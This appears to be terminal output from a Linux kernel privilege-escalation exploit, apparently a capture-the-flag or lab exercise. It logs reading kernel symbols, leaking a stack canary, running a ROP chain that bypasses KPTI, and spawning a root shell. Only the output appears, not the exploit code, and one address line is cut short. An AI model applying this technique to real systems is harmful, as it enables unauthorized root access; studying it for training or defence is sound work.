 / $ ./exp_kpti
[*] Start to exploit...
[*] Status has been saved.
[*] Reading /tmp/kallsyms...
[+] Successful to get the addr of commit_creds: ffffffff8109c8e0
[+] Successful to get the addr of prepare_kernel_cred: ffffffff8109cce0
[+] Successful to get the addr of swapgs_restore_regs_and_return_to_usermode: ffffffff81a
[+] Got kernel base: ffffffff81000000 , kaslr offset: 0
[*] Reading value of kernel stack canary...
[+] Got kernel stack canary: a3829bfbd22b5900
[*] Start to execute ROP chain in kernel space...
[+] Successful to get the root.
[*] Execve root shell now...